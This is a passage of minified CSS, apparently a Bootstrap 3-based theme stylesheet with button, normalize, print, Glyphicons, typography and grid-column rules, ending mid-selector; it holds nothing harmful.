.singlebutton+.singlebutton input:focus,.submit.buttons input[name="cancel"]:focus{outline:thin dotted #333;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}#notice .singlebutton+.singlebutton input.active,.submit.buttons input[name="cancel"].active,#notice .singlebutton+.singlebutton input:active,.submit.buttons input[name="cancel"]:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15), 0 1px 2px rgba(0,0,0,.05)}#notice .singlebutton+.singlebutton input.disabled,.submit.buttons input[name="cancel"].disabled,#notice .singlebutton+.singlebutton input[disabled],.submit.buttons input[name="cancel"][disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#notice .singlebutton+.singlebutton input .label,.submit.buttons input[name="cancel"] .label,#notice .singlebutton+.singlebutton input .badge,.submit.buttons input[name="cancel"] .badge{position:relative;top:-1px}#notice .singlebutton+.singlebutton input,.submit.buttons input[name="cancel"]{margin:0
0 10px 5px}input[id$="_clearbutton"],input[type="reset"]{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;background-image:-moz-linear-gradient(top, #fbb450, #f89406);background-image:-webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));background-image:-webkit-linear-gradient(top, #fbb450, #f89406);background-image:-o-linear-gradient(top, #fbb450, #f89406);background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450', endColorstr='#fff89406', GradientType=0);border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f89406;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}input[id$="_clearbutton"]:hover,input[type="reset"]:hover,input[id$="_clearbutton"]:focus,input[type="reset"]:focus,input[id$="_clearbutton"]:active,input[type="reset"]:active,input[id$="_clearbutton"].active,input[type="reset"].active,input[id$="_clearbutton"].disabled,input[type="reset"].disabled,input[id$="_clearbutton"][disabled],input[type="reset"][disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}input[id$="_clearbutton"]:active,input[type="reset"]:active,input[id$="_clearbutton"].active,input[type="reset"].active{background-color:#c67605 \9}input[id$="_clearbutton"] .caret,input[type="reset"] .caret{border-top-color:#fff;border-bottom-color:#fff}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em
40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0
2px;border:1px
solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media
print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px
solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px
solid #000}.table{border-collapse:collapse!important}.table td,.table
th{background-color:#fff!important}.table-bordered td,.table-bordered
th{border:1px
solid #ddd!important}}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px
auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;max-height:250px}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px
solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6
small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3
small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6
small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0
0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px
0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul
ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal
dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal
dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px
20px;margin:0
0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote
small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px
4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px
4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd
kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0
0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px
solid #ccc;border-radius:4px}pre
code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1024px){.container{width:998px}}@media(min-width:1280px){.container{width:1254px}}@media(min-width:1366px){.container{width:1340px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:5px;padding-left:5px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.co